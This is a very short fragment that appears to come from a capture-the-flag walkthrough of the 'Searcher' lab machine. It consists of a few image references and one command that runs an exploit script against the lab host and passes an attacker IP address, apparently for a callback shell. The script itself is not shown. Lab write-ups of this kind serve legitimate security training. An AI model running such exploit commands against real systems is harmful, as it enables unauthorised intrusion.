 ./exploit.sh http://searcher.htb 10.10.16.17 # For Exploiting the Vulnerability